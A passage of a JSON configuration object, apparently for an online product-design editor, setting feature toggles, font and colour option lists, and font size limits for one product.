PublicKeyToken=null","ProductId":100476,"SideType":0,"Guid":"d020a8ba-880a-403d-aed8-789422a5401e","CreatedDate":null,"ModifiedDate":null,"Deleted":false,"DeletedDate":null,"AddImg":true,"AddText":true,"SaveDesign":true,"ViewDesigns":true,"FontStyle":true,"FontSize":true,"FontColour":true,"BoldItalic":true,"Underline":true,"AlignOptions":true,"BackgroundColour":true,"SpellCheck":true,"Symbol":true,"ZoomOptions":true,"Help":true,"Grid":true,"Remove":true,"Border":false,"AutoSize":false,"MoreDesigns":true,"ShareInstructions":true,"Preview":true,"FontStyleList":"1009,1003,1001,1021,1006,1007,1022,1010,1011,1013,1023,1024,1016,1002,1020,1017,1018,1019,1025,1034,1026,1012,1035,1036","MinFontSize":6,"MaxFontSize":20,"FontColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","BackgroundColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","IsSingleColour":false,"PenTextRuleType":0,"ElementRotate":false,"ImageElementRotate":false,"Exists":true},"ProductOptionColorId":0,"ProductOptionPaperId":0,"MaxCustomTextElementId":500,"MaxCustomImageElementId":1000,"IsInitSideB":false}}